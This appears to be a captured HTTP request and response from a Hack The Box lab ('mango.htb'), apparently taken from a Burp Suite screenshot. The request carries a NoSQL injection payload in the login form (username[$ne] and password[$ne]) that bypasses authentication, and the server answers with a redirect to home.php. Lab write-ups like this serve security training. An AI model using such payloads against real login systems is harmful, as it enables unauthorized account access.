 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=kg2i0outhhthns8f9ll5sk7lii
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=toto&password[$ne]=toto&login=login
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Thu, 04 May 2023 13:29:08 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">